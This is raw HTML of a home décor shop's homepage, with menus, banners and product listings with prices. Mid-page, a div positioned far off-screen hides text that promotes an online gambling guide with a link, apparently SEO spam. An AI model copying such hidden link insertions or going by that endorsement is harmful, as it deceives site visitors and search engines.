	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7870"><a href="https://miyabihomedecor.com/product-category/marble-platters/"><span class="qodef-menu-item-text">Marble Platters</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7871"><a href="https://miyabihomedecor.com/product-category/marble-platters/mini-platters/"><span class="qodef-menu-item-text">Mini Platters</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7874"><a href="https://miyabihomedecor.com/product-category/marble-platters/rectangle-platters/"><span class="qodef-menu-item-text">Rectangle Platters</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7875"><a href="https://miyabihomedecor.com/product-category/marble-platters/round-platters/"><span class="qodef-menu-item-text">Round Platters</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7872"><a href="https://miyabihomedecor.com/product-category/ottomans/"><span class="qodef-menu-item-text">Ottomans/Chairs</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873"><a href="https://miyabihomedecor.com/product-category/planters/"><span class="qodef-menu-item-text">Planters</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7867"><a href="https://miyabihomedecor.com/product-category/decor/"><span class="qodef-menu-item-text">Decor</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7877"><a href="https://miyabihomedecor.com/product-category/trolley/"><span class="qodef-menu-item-text">Trolley</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7876"><a href="https://miyabihomedecor.com/product-category/table/"><span class="qodef-menu-item-text">Table</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7868"><a href="https://miyabihomedecor.com/product-category/giveaway-gifts/"><span class="qodef-menu-item-text">Giveaway / Gifts</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7869"><a href="https://miyabihomedecor.com/product-category/hi-tea-cake-stands/"><span class="qodef-menu-item-text">Hi-Tea/Cake Stands</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7825 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Customer Services</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7834"><a href="https://miyabihomedecor.com/terms-conditions/"><span class="qodef-menu-item-text">Terms &#038; Conditions</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7839"><a href="https://miyabihomedecor.com/shipping-delivery/"><span class="qodef-menu-item-text">Shipping &#038; Delivery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7843"><a href="https://miyabihomedecor.com/care/"><span class="qodef-menu-item-text">Care</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a href="https://miyabihomedecor.com/contact-us/"><span class="qodef-menu-item-text">Contact Us</span></a></li>
</ul>	</nav>
	</div>
	</header>		<div id="qodef-page-outer">
						<div id="qodef-page-inner" class="qodef-content-full-width"><main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
			<div data-elementor-type="wp-page" data-elementor-id="64" class="elementor elementor-64">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0157774 elementor-section-full_width elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="0157774" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f11bc7" data-id="9f11bc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1ada4a elementor-widget elementor-widget-slider_revolution" data-id="b1ada4a" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
					
		<div class="wp-block-themepunch-revslider">
			<!-- START Home Miyabi Slider REVOLUTION SLIDER 6.6.14 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_3_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_3_1" style="" data-version="6.6.14">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-17" data-title="Slide" data-thumb="//miyabihomedecor.com/wp-content/uploads/2024/03/LUXURY-100x50.png" data-anim="ms:820;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" fetchpriority="high" decoding="async" src="//miyabihomedecor.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="LUXURY" width="1875" height="626" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//miyabihomedecor.com/wp-content/uploads/2024/03/LUXURY.png" data-parallax="off" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7" data-title="Slide" data-thumb="//miyabihomedecor.com/wp-content/uploads/2024/04/2-100x50.png" data-anim="ms:820;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//miyabihomedecor.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="2" width="1875" height="626" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//miyabihomedecor.com/wp-content/uploads/2024/04/2.png" data-parallax="off" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8" data-title="Slide" data-thumb="//miyabihomedecor.com/wp-content/uploads/2024/04/LATEST-collection-1-100x50.png" data-anim="ms:820;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//miyabihomedecor.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="LATEST collection (1)" width="1875" height="626" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//miyabihomedecor.com/wp-content/uploads/2024/04/LATEST-collection-1.png" data-parallax="off" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_3_1',rl:[1240,1024,778,480],el:[500],gw:[1400],gh:[500],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider31"]!==undefined) {window.RS_MODULES.modules["revslider31"].once = false;window.revapi3 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0f398a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="0f398a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ef7b2e9" data-id="ef7b2e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4485734 elementor-widget elementor-widget-konsept_core_banner" data-id="4485734" data-element_type="widget" data-widget_type="konsept_core_banner.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-banner qodef-layout--link-button">
	<div class="qodef-m-image">
	<img loading="lazy" loading="lazy" decoding="async" width="800" height="533" src="https://miyabihomedecor.com/wp-content/uploads/2021/05/004.jpg" class="attachment-full size-full" alt="" srcset="https://miyabihomedecor.com/wp-content/uploads/2021/05/004.jpg 800w, https://miyabihomedecor.com/wp-content/uploads/2021/05/004-600x400.jpg 600w, https://miyabihomedecor.com/wp-content/uploads/2021/05/004-300x200.jpg 300w, https://miyabihomedecor.com/wp-content/uploads/2021/05/004-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>	<div class="qodef-m-content">
		<div class="qodef-m-content-inner">
                        <div class="qodef-m-content-holder">
                                                                	<div class="qodef-m-button">
		<a class="qodef-shortcode qodef-m  qodef-button qodef-layout--textual  qodef-html--link" href="https://miyabihomedecor.com/product-category/table/" target="_self"  >	<span class="qodef-m-text"></span></a>	</div>
            </div>
		</div>
    </div>
    <a itemprop="url" href="https://miyabihomedecor.com/product-category/table/" class="qodef-m-banner-link" target="_self"></a>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-15f6356" data-id="15f6356" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a61b3a5 elementor-widget elementor-widget-konsept_core_banner" data-id="a61b3a5" data-element_type="widget" data-widget_type="konsept_core_banner.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-banner qodef-layout--link-button">
	<div class="qodef-m-image">
	<img loading="lazy" loading="lazy" decoding="async" width="800" height="533" src="https://miyabihomedecor.com/wp-content/uploads/2020/10/0202.jpg" class="attachment-full size-full" alt="" srcset="https://miyabihomedecor.com/wp-content/uploads/2020/10/0202.jpg 800w, https://miyabihomedecor.com/wp-content/uploads/2020/10/0202-600x400.jpg 600w, https://miyabihomedecor.com/wp-content/uploads/2020/10/0202-300x200.jpg 300w, https://miyabihomedecor.com/wp-content/uploads/2020/10/0202-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>	<div class="qodef-m-content">
		<div class="qodef-m-content-inner">
                        <div class="qodef-m-content-holder">
                                                                	<div class="qodef-m-button">
		<a class="qodef-shortcode qodef-m  qodef-button qodef-layout--textual  qodef-html--link" href="https://miyabihomedecor.com/product-category/marble-platters/mini-platters/" target="_self"  style="color: #FFFFFF">	<span class="qodef-m-text"></span></a>	</div>
            </div>
		</div>
    </div>
    <a itemprop="url" href="https://miyabihomedecor.com/product-category/marble-platters/mini-platters/" class="qodef-m-banner-link" target="_self"></a>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-342be44" data-id="342be44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a19d54 elementor-widget elementor-widget-konsept_core_banner" data-id="5a19d54" data-element_type="widget" data-widget_type="konsept_core_banner.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-banner qodef-layout--link-button">
	<div class="qodef-m-image">
	<img loading="lazy" loading="lazy" decoding="async" width="800" height="533" src="https://miyabihomedecor.com/wp-content/uploads/2021/05/003.jpg" class="attachment-full size-full" alt="" srcset="https://miyabihomedecor.com/wp-content/uploads/2021/05/003.jpg 800w, https://miyabihomedecor.com/wp-content/uploads/2021/05/003-600x400.jpg 600w, https://miyabihomedecor.com/wp-content/uploads/2021/05/003-300x200.jpg 300w, https://miyabihomedecor.com/wp-content/uploads/2021/05/003-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>	<div class="qodef-m-content">
		<div class="qodef-m-content-inner">
                        <div class="qodef-m-content-holder">
                                                                	<div class="qodef-m-button">
		<a class="qodef-shortcode qodef-m  qodef-button qodef-layout--textual  qodef-html--link" href="https://miyabihomedecor.com/product-category/planters/" target="_self"  >	<span class="qodef-m-text"></span></a>	</div>
            </div>
		</div>
    </div>
    <a itemprop="url" href="https://miyabihomedecor.com/product-category/planters/" class="qodef-m-banner-link" target="_self"></a>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6993aca" data-id="6993aca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0d3835 elementor-widget elementor-widget-konsept_core_banner" data-id="d0d3835" data-element_type="widget" data-widget_type="konsept_core_banner.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-banner qodef-layout--link-button">
	<div class="qodef-m-image">
	<img loading="lazy" loading="lazy" decoding="async" width="800" height="533" src="https://miyabihomedecor.com/wp-content/uploads/2021/05/001.jpg" class="attachment-full size-full" alt="" srcset="https://miyabihomedecor.com/wp-content/uploads/2021/05/001.jpg 800w, https://miyabihomedecor.com/wp-content/uploads/2021/05/001-600x400.jpg 600w, https://miyabihomedecor.com/wp-content/uploads/2021/05/001-300x200.jpg 300w, https://miyabihomedecor.com/wp-content/uploads/2021/05/001-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>	<div class="qodef-m-content">
		<div class="qodef-m-content-inner">
                        <div class="qodef-m-content-holder">
                                                                	<div class="qodef-m-button">
		<a class="qodef-shortcode qodef-m  qodef-button qodef-layout--textual  qodef-html--link" href="https://miyabihomedecor.com/product-category/hi-tea-stands/" target="_self"  >	<span class="qodef-m-text"></span></a>	</div>
            </div>
		</div>
    </div>
    <a itemprop="url" href="https://miyabihomedecor.com/product-category/hi-tea-stands/" class="qodef-m-banner-link" target="_self"></a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ab5355 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="1ab5355" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51245af" data-id="51245af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b6b18c elementor-widget elementor-widget-html" data-id="6b6b18c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="position: absolute; left: -1423117px;">Miyabi Home Décor is a brand from Pakistan known for its ability to create a truly sophisticated atmosphere in the home through stylish décor and elegant handcrafted furniture. Founder Marium Yasin started with marble, emphasizing the beauty of natural materials and fine taste in her pieces. Now the brand combines a variety of elements that fit harmoniously into any modern interior, making it refined and cozy.

After interior design and creating a comfortable space, the only thing left to do is to relax and take time to entertain. Among the ways to get away from the daily routine, many people choose online casinos, which are becoming increasingly popular. One of the reliable guides to gambling in Switzerland is the platform      
<a href="https://visit-einsiedeln.ch/">https://visit-einsiedeln.ch/</a>, which provides a detailed overview of the best gambling sites for 2025. There you can find up-to-date information on the latest slot machines, card and table games, as well as the most generous bonuses for players.

Thus, interior solutions from Miyabi Home Décor help to create a living space filled with comfort and aesthetics, while quality gambling platforms add some colorful emotions and pleasant adrenaline to life. This combination is perfect for those who appreciate the harmony of beauty and entertainment.</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26a07a1 qodef-elementor-content-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26a07a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05f5803" data-id="05f5803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cbbc29 elementor-widget elementor-widget-konsept_core_section_title" data-id="6cbbc29" data-element_type="widget" data-widget_type="konsept_core_section_title.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-section-title qodef-alignment--center ">
	    <span class="qodef-m-tagline" style="margin-bottom: 10px">Latest Collection</span>
		<h2 class="qodef-m-title" >
					Essential Items			</h2>
	</div>				</div>
				</div>
				<div class="elementor-element elementor-element-dd128cf elementor-widget elementor-widget-konsept_core_product_list" data-id="dd128cf" data-element_type="widget" data-widget_type="konsept_core_product_list.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-woo-shortcode qodef-woo-product-list qodef-item-layout--info-below-centered   qodef-swiper-has-bullets qodef-grid qodef-layout--columns  qodef-gutter--medium qodef-col-num--4 qodef-item-layout--info-below-centered qodef--no-bottom-space qodef-pagination--off qodef-responsive--predefined" data-options="{&quot;plugin&quot;:&quot;konsept_core&quot;,&quot;module&quot;:&quot;plugins\/woocommerce\/shortcodes&quot;,&quot;shortcode&quot;:&quot;product-list&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;next_page&quot;:&quot;2&quot;,&quot;max_pages_num&quot;:1,&quot;behavior&quot;:&quot;columns&quot;,&quot;images_proportion&quot;:&quot;full&quot;,&quot;columns&quot;:&quot;4&quot;,&quot;columns_responsive&quot;:&quot;predefined&quot;,&quot;space&quot;:&quot;medium&quot;,&quot;posts_per_page&quot;:&quot;8&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;additional_params&quot;:&quot;id&quot;,&quot;post_ids&quot;:&quot;8244, 8028 , 7780 , 8242, 7768, 7603, 7788,7596     &quot;,&quot;layout&quot;:&quot;info-below-centered&quot;,&quot;title_tag&quot;:&quot;h5&quot;,&quot;pagination_type&quot;:&quot;no-pagination&quot;,&quot;additional_buttons&quot;:&quot;yes&quot;,&quot;object_class_name&quot;:&quot;KonseptCoreProductListShortcode&quot;,&quot;taxonomy_filter&quot;:&quot;product_cat&quot;,&quot;additional_query_args&quot;:{&quot;orderby&quot;:&quot;post__in&quot;,&quot;post__in&quot;:[&quot;8244&quot;,&quot; 8028 &quot;,&quot; 7780 &quot;,&quot; 8242&quot;,&quot; 7768&quot;,&quot; 7603&quot;,&quot; 7788&quot;,&quot;7596     &quot;]},&quot;unique&quot;:&quot;1&quot;,&quot;space_value&quot;:20}">
		<div class="qodef-grid-inner clear">
		<div class="qodef-e qodef-grid-item qodef-item--full product type-product post-8244 status-publish first instock product_cat-ottomans has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="qodef-woo-product-inner" >
		            <div class="qodef-woo-product-image">
								<img loading="lazy" loading="lazy" decoding="async" width="2560" height="2560" src="https://miyabihomedecor.com/wp-content/uploads/2021/05/image00021-scaled.jpeg" class="attachment-full size-full wp-post-image" alt="" srcset="https://miyabihomedecor.com/wp-content/uploads/2021/05/image00021-scaled.jpeg 2560w, https://miyabihomedecor.com/wp-content/uploads/2021/05/image00021-300x300.jpeg 300w, https://miyabihomedecor.com/wp-content/uploads/2021/05/image00021-100x100.jpeg 100w, https://miyabihomedecor.com/wp-content/uploads/2021/05/image00021-600x600.jpeg 600w, https://miyabihomedecor.com/wp-content/uploads/2021/05/image00021-1024x1024.jpeg 1024w, https://miyabihomedecor.com/wp-content/uploads/2021/05/image00021-150x150.jpeg 150w, https://miyabihomedecor.com/wp-content/uploads/2021/05/image00021-768x768.jpeg 768w, https://miyabihomedecor.com/wp-content/uploads/2021/05/image00021-1536x1536.jpeg 1536w, https://miyabihomedecor.com/wp-content/uploads/2021/05/image00021-2048x2048.jpeg 2048w, https://miyabihomedecor.com/wp-content/uploads/2021/05/image00021-650x650.jpeg 650w, https://miyabihomedecor.com/wp-content/uploads/2021/05/image00021-1300x1300.jpeg 1300w" sizes="(max-width: 2560px) 100vw, 2560px" />                <div class="qodef-woo-product-image-inner" >
                    <div class="qodef-woo-product-additional-icons">
                                                <a href="/?add-to-cart=8244" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8244" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8244" data-product_sku="" aria-label="Add to cart: &ldquo;Madeline Ottoman&rdquo;" rel="nofollow" data-success_message="&ldquo;Madeline Ottoman&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8244" class="screen-reader-text">
			</span>
                    </div>
					                    <a href="https://miyabihomedecor.com/product/madeline-ottoman/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>                </div>
            </div>
		        <div class="qodef-woo-product-content">
            <h5 itemprop="name" class="qodef-woo-product-title entry-title" >
	<a itemprop="url" class="qodef-woo-product-title-link" href="https://miyabihomedecor.com/product/madeline-ottoman/">
		Madeline Ottoman	</a>
</h5>            	<div class="qodef-woo-product-categories"><a href="https://miyabihomedecor.com/product-category/ottomans/" rel="tag">Ottomans/Chairs</a></div>
                                    <div class="qodef-woo-product-price-holder">
                		<div class="qodef-woo-product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>46,000.00</span></div>
	            </div>
        </div>
    </div>
</div><div class="qodef-e qodef-grid-item qodef-item--full product type-product post-8028 status-publish instock product_cat-planters has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="qodef-woo-product-inner" >
		            <div class="qodef-woo-product-image">
					<div class="qodef-woo-product-marks-holder">
        <span class="qodef-woo-product-mark qodef-woo-onsale">Sale</span>    </div>
 				<img loading="lazy" loading="lazy" decoding="async" width="800" height="1081" src="https://miyabihomedecor.com/wp-content/uploads/2020/10/giza-101.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://miyabihomedecor.com/wp-content/uploads/2020/10/giza-101.jpg 800w, https://miyabihomedecor.com/wp-content/uploads/2020/10/giza-101-600x811.jpg 600w, https://miyabihomedecor.com/wp-content/uploads/2020/10/giza-101-222x300.jpg 222w, https://miyabihomedecor.com/wp-content/uploads/2020/10/giza-101-758x1024.jpg 758w, https://miyabihomedecor.com/wp-content/uploads/2020/10/giza-101-768x1038.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                <div class="qodef-woo-product-image-inner" >
                    <div class="qodef-woo-product-additional-icons">
                                                <a href="/?add-to-cart=8028" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8028" data-product_sku="Giza" aria-label="Add to cart: &ldquo;Giza Planter&rdquo;" rel="nofollow" data-success_message="&ldquo;Giza Planter&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8028" class="screen-reader-text">
			</span>
                    </div>
					                    <a href="https://miyabihomedecor.com/product/giza-planter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>                </div>
            </div>
		        <div class="qodef-woo-product-content">
            <h5 itemprop="name" class="qodef-woo-product-title entry-title" >
	<a itemprop="url" class="qodef-woo-product-title-link" href="https://miyabihomedecor.com/product/giza-planter/">
		Giza Planter	</a>
</h5>            	<div class="qodef-woo-product-categories"><a href="https://miyabihomedecor.com/product-category/planters/" rel="tag">Planters</a></div>
                                    <div class="qodef-woo-product-price-holder">
                		<div class="qodef-woo-product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>14,000.00</span></del> <span class="screen-reader-text">Original price was: &#8360;14,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>10,000.00</span></ins><span class="screen-reader-text">Current price is: &#8360;10,000.00.</span></div>
	            </div>
        </div>
    </div>
</div><div class="qodef-e qodef-grid-item qodef-item--full product type-product post-7780 status-publish last instock product_cat-decor has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="qodef-woo-product-inner" >
		            <div class="qodef-woo-product-image">
					<div class="qodef-woo-product-marks-holder">
        <span class="qodef-woo-product-mark qodef-woo-onsale">Sale</span>    </div>
 				<img loading="lazy" loading="lazy" decoding="async" width="800" height="1081" src="https://miyabihomedecor.com/wp-content/uploads/2020/10/10704-05.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://miyabihomedecor.com/wp-content/uploads/2020/10/10704-05.jpg 800w, https://miyabihomedecor.com/wp-content/uploads/2020/10/10704-05-600x811.jpg 600w, https://miyabihomedecor.com/wp-content/uploads/2020/10/10704-05-222x300.jpg 222w, https://miyabihomedecor.com/wp-content/uploads/2020/10/10704-05-758x1024.jpg 758w, https://miyabihomedecor.com/wp-content/uploads/2020/10/10704-05-768x1038.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                <div class="qodef-woo-product-image-inner" >
                    <div class="qodef-woo-product-additional-icons">
                                                <a href="/?add-to-cart=7780" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7780" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7780" data-product_sku="10704" aria-label="Add to cart: &ldquo;Naughts and Crosses&rdquo;" rel="nofollow" data-success_message="&ldquo;Naughts and Crosses&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7780" class="screen-reader-text">
			</span>
                    </div>
					                    <a href="https://miyabihomedecor.com/product/naughts-and-crosses/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>                </div>
            </div>
		        <div class="qodef-woo-product-content">
            <h5 itemprop="name" class="qodef-woo-product-title entry-title" >
	<a itemprop="url" class="qodef-woo-product-title-link" href="https://miyabihomedecor.com/product/naughts-and-crosses/">
		Naughts and Crosses	</a>
</h5>            	<div class="qodef-woo-product-categories"><a href="https://miyabihomedecor.com/product-category/decor/" rel="tag">Decor</a></div>
                                    <div class="qodef-woo-product-price-holder">
                		<div class="qodef-woo-product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>14,000.00</span></del> <span class="screen-reader-text">Original price was: &#8360;14,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>12,500.00</span></ins><span class="screen-reader-text">Current price is: &#8360;12,500.00.</span></div>
	            </div>
        </div>
    </div>
</div><div class="qodef-e qodef-grid-item qodef-item--full product type-product post-7768 status-publish first instock product_cat-trolley has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="qodef-woo-product-inner" >
		            <div class="qodef-woo-product-image">
								<img loading="lazy" loading="lazy" decoding="async" width="800" height="1081" src="https://miyabihomedecor.com/wp-content/uploads/2020/09/10603.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://miyabihomedecor.com/wp-content/uploads/2020/09/10603.jpg 800w, https://miyabihomedecor.com/wp-content/uploads/2020/09/10603-600x811.jpg 600w, https://miyabihomedecor.com/wp-content/uploads/2020/09/10603-222x300.jpg 222w, https://miyabihomedecor.com/wp-content/uploads/2020/09/10603-758x1024.jpg 758w, https://miyabihomedecor.com/wp-content/uploads/2020/09/10603-768x1038.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                <div class="qodef-woo-product-image-inner" >
                    <div class="qodef-woo-product-additional-icons">
                                                <a href="/?add-to-cart=7768" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7768" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7768" data-product_sku="10603" aria-label="Add to cart: &ldquo;Geometric Trolley&rdquo;" rel="nofollow" data-success_message="&ldquo;Geometric Trolley&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7768" class="screen-reader-text">
			</span>
                    </div>
					                    <a href="https://miyabihomedecor.com/product/geometric-trolley/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>                </div>
            </div>
		        <div class="qodef-woo-product-content">
            <h5 itemprop="name" class="qodef-woo-product-title entry-title" >
	<a itemprop="url" class="qodef-woo-product-title-link" href="https://miyabihomedecor.com/product/geometric-trolley/">
		Geometric Trolley	</a>
</h5>            	<div class="qodef-woo-product-categories"><a href="https://miyabihomedecor.com/product-category/trolley/" rel="tag">Trolley</a></div>
                                    <div class="qodef-woo-product-price-holder">
                		<div class="qodef-woo-product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>65,000.00</span></div>
	            </div>
        </div>
    </div>
</div><div class="qodef-e qodef-grid-item qodef-item--full product type-product post-7603 status-publish instock product_cat-hi-tea-cake-stands has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="qodef-woo-product-inner" >
		            <div class="qodef-woo-product-image">
								<img loading="lazy" loading="lazy" decoding="async" width="800" height="1081" src="https://miyabihomedecor.com/wp-content/uploads/2020/09/10303-02-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://miyabihomedecor.com/wp-content/uploads/2020/09/10303-02-1.jpg 800w, https://miyabihomedecor.com/wp-content/uploads/2020/09/10303-02-1-600x811.jpg 600w, https://miyabihomedecor.com/wp-content/uploads/2020/09/10303-02-1-222x300.jpg 222w, https://miyabihomedecor.com/wp-content/uploads/2020/09/10303-02-1-758x1024.jpg 758w, https://miyabihomedecor.com/wp-content/uploads/2020/09/10303-02-1-768x1038.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                <div class="qodef-woo-product-image-inner" >
                    <div class="qodef-woo-product-additional-icons">
                                                <a href="/?add-to-cart=7603" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7603" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7603" data-product_sku="10303" aria-label="Add to cart: &ldquo;Trigon&rdquo;" rel="nofollow" data-success_message="&ldquo;Trigon&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7603" class="screen-reader-text">
			</span>
                    </div>
					                    <a href="https://miyabihomedecor.com/product/trigon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>                </div>
            </div>
		        <div class="qodef-woo-product-content">
            <h5 itemprop="name" class="qodef-woo-product-title entry-title" >
	<a itemprop="url" class="qodef-woo-product-title-link" href="https://miyabihomedecor.com/product/trigon/">
		Trigon	</a>
</h5>            	<div class="qodef-woo-product-categories"><a href="https://miyabihomedecor.com/product-category/hi-tea-cake-stands/" rel="tag">Hi-Tea/Cake Stands</a></div>
                                    <div class="qodef-woo-product-price-holder">
